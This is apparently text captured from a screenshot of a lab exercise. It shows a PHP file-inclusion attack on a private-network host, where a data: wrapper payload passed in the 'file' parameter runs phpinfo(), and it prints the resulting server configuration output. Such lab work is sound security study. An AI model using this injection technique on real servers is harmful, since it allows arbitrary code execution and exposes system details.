 192.168.31.253/include/include.php?file=data:text/plain,<?php phpinfo();?>
搜索
PHP Version 5.2.17
php
System Windows NT POACHER-AC3532C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)